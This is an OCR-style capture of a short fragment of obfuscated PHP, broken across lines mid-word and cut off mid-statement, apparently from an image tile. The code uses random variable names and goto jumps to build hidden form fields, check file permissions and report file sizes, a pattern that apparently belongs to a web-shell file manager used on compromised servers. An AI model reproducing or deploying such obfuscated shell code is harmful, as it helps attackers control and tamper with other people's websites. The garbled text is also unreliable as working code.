
\
xa
    <
input
type
='
hidden
' 
name
='
name
' 
valu
e
='
{
$D43CR
}
'><input type='
hidden
' name='
lokn
ya
' value='
{
$ZY8ad
}/{
$D43CR
}
'></form></cente
r></td></tr>"; goto vFp2Q; lnj7Y: echo "<fon
t color="red">"; goto hpHZC; hpHZC: y95rC: g
oto KMi1H; UOYqg: echo "<font color="gree
n">"; goto FNDjA; kjr0G: if (!(is_writable("
{$ZY8ad}/{$D43CR}") || !is_readable("{$ZY8a
d}/{$D43CR}"))) { goto gqv4b; } goto OisIM; 
A6B4P: $nNDvf = filesize("{$ZY8ad}/{$D43C
R}") / $SBDn8; goto NvwnG; P1SnX: Ou6tP: got
o UOYqg; HqmMv: goto y95rC; goto P1SnX; UnTc
2: $nNDvf = round($nNDvf / $SBDn8, 2) . "M" 
. "B"; goto Qic5n; NvwnG: $nNDvf = round($nN
Dvf, 3); goto OKzhF; UdUO8: gqv4b: goto u6Dw
w; OKzhF: if ($nNDvf >= $SBDn8) { goto i25R
m; } goto Ydv5I; OisIM: echo "</font>"; goto 
UdUO8; Qic5n: mBvAu: goto mUNFI; ijgfN: if 
(!is_readable("{$ZY8ad}/{$D43CR}")) { goto g
HdDS; } goto HqmMv; gr0su: if (is_file("{$ZY
8ad}/{$D43CR}")) { goto IhP5d; } goto J1kaD; 
VVKY9: $IjfZC = $ZY8ad . "/" . $D43CR; goto 
gr0su; QQQnt: goto mBvAu; goto X8i9C; y3882: 
IhP5d: goto A6B4P; vFp2Q: Kwbin: goto ryCEh; 
tHy0j: if (is_writable("{$ZY8ad}/{$D43CR}")) 